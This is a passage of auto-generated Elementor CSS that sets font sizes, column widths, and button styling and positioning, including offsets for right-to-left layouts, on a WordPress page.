.elementor-element.elementor-element-81b8970{font-size:12px;}.elementor-168 .elementor-element.elementor-element-fbae87d{font-size:12px;}.elementor-168 .elementor-element.elementor-element-be4835c{font-size:12px;}.elementor-168 .elementor-element.elementor-element-e6a5380 .elementor-heading-title{font-size:12px;}.elementor-168 .elementor-element.elementor-element-47dfde5e{width:35%;}.elementor-168 .elementor-element.elementor-element-66623d58 .elementor-button{font-size:12px;border-radius:18px 18px 18px 18px;padding:7px 7px 7px 7px;}body:not(.rtl) .elementor-168 .elementor-element.elementor-element-66623d58{left:-2px;}body.rtl .elementor-168 .elementor-element.elementor-element-66623d58{right:-2px;}.elementor-168 .elementor-element.elementor-element-66623d58{top:39px;}.elementor-168 .elementor-element.elementor-element-1945d4a5{width:30%;}.elementor-168 .elementor-element.elementor-element-1140dda3{width:35%;}.elementor-168 .elementor-element.elementor-element-5d7f23e9 .elementor-button{font-size:12px;border-radius:18px 18px 18px 18px;padding:7px 7px 7px 7px;}body:not(.rtl) .elementor-168 .elementor-element.elementor-element-5d7f23e9{left:0px;}body.rtl .elementor-168 .elementor-element.elementor-element-5d7f23e9{right:0px;}.elementor-168 .elementor-element.elementor-element-5d7f23e9{top:38px;}}